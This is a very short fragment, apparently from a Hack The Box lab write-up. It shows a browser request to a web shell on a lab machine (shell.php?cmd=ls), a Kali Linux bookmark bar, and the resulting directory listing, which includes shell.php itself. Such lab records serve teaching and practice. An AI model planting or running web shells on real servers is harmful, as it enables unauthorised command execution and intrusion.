 10.10.11.113/shell.php?cmd=ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Hackthebox LiveOverflow Bina
bottom.png css header.png index.html index.php shell.php